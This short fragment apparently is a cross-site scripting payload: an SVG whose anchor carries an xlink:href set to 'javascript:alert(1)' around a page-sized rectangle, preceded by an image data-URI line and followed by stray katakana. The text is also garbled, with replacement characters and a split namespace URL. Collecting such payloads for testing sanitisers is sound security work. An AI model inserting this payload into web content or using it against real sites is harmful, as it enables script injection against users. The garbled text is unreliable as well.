 <svg>�
<a	
  xmlns:xlink="http://www.w3.org/1999/
xlink"�
xlink:href="javascript:alert(1)">�
<rect	
  width="1000"	
  height="1000"	
  />�
</a>�
</svg>	
   シ ー ン	
  
 